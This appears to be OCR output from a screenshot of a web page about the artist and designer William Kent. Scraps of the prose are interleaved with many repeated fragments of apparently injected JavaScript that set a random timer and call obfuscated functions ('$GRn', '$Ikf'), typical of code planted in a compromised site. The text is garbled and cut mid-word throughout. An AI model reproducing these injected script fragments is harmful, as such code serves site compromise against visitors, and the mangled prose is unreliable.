
looked to Italy for their art
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and design, Kent’s
versatility
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and artistic
inventiveness set the style of his age
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and asserted the
status of the modern British artist.